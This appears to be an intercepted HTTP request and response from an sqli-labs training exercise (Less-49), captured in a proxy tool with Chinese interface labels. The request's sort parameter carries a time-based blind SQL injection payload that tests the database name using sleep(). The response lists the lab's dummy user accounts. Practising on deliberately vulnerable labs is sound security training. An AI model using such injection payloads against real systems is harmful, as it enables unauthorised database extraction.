 请求
美化 Raw Hex
\n
1 GET /sqli-labs/Less-49/?sort=1 AND IF(LEFT((SELECT database()), 8)='security',sleep(1),1)--+ HTTP/1.1
2 Host: 192.168.1.14
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.1.14/sqli-labs/Less-49/?sort=1%20AND%20IF(LEFT((SELECT%20database()),%208)=%27security%27,sleep(1),1)--+
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1